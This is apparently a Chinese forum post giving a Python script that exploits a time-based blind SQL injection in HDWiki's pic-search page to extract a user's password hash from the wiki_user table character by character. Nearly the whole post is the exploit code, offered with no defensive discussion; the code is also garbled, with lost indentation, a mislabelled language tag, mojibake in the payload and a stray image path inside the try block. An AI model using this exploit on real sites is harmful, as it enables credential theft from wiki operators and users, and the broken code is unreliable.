本帖最后由 blackfish 于 2016-6-1 20:23 编辑
漏洞来源:http://0day5.com/archives/3351
[AppleScript] 纯文本查看 复制代码
import requests
import time
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'
name = ""
for i in range(1,32):
for p in payloads:
s1 = "%s" %(i)
s2 = "%s" %(ord(p))
start_time = time.time()
try:

payload = {'searchtext':"鐩搁對' UNION SELECT if(ORD(mid((select password from wiki_user limit 0,1),"+s1+",1))="+s2+",sleep(3),0)#"}
r = requests.post("http://localhost/hdwiki/index.php?pic-search", data=payload,timeout=30)
if time.time() - start_time > 3.0:
name = name+p
print name+'.....'
except requests.RequestException as e:
break
print '\n[Done]MySQL user is ' + name
|